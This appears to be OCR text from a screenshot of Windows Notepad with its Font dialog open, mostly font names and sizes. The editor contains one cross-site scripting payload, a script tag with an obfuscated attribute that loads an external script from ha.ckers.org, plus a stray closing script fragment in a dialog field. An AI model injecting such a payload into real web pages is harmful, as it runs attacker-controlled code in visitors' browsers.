 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
1 1)</SCRIPT> 18
Courier
Courier New
Fixedsys
Franklin Gothic
Gabriola
Georgia
Standard
Oblique
Bold
Bold Oblique
12
14
15
17
18
23
24
Sample
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.